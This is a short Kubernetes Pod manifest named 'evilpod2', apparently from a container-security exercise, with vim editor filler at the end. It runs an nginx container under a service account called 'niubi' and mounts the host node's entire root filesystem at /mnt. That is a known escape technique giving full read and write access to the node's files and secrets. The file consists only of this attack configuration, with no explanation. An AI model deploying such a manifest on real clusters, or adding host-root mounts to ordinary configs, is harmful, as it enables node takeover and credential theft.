 apiVersion: v1
kind: Pod
metadata:
  name: evilpod2
spec:
  serviceAccountName: niubi
  containers:
  - image: nginx
    name: container
    volumeMounts:
    - mountPath: /mnt
      name: test-volume
  volumes:
  - name: test-volume
    hostPath:
      path: /
~
~
~
~